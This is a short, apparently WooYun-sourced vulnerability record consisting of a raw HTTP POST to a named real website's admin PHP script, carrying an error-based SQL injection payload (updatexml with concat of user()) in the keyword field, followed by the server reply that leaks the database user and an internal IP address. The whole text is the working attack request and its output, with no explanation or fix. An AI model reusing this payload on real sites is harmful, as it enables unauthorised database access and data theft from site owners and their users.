 POST /admin/lib/getarticletotal_keyword.php? HTTP/1.0
Host: www.ceresearch.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ceresearch.cn/search.html?keyword=a%27
Content-Length: 75
Cookie: PHPSESSID=dn3ksjfug9b7ijc242hoh36te7;
Hm_lvt_5c68d42534b55afeb954d2e802fd3a9a=1441013152;
Hm_lpvt_5c68d42534b55afeb954d2e802fd3a9a=1441013901
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cids=&cyears=&ctags=&keyword=a%'and updatexml(1,concat(0x7e,(user())),0)%23
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Mon, 31 Aug 2015 09:44:01 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.3.8
XPATH syntax error: '~yixin@10.171.198.115'
www.wooyun.org